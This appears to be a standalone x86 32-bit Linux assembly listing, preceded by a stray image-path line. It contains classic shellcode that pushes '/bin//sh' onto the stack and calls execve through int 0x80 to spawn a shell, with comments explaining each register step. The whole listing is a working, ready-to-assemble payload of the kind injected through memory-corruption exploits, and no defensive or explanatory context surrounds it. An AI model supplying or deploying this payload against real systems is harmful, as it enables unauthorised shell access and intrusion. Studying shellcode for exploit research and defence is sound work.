 section .text
global _start
_start:
; execve("/bin/sh",{"/bin/sh",0x0},0x0)
xor eax,eax
xor ebx,ebx
xor ecx,ecx
xor edx,edx
push eax ; push 0x0
push 0x68732f2f ; push "//sh"
push 0x6e69622f ; push "/bin"
mov ebx,esp ; EBX = ESP = "/bin//sh\x0"
push eax ; push 0x0
push ebx ; push "/bin//sh\x0"
mov ecx,esp ; ECX = ESP = {"/bin//sh\x0",0x0}
xor edx,edx ; EDX = 0
mov al, 0xb ; EAX = 0xb
int 0x80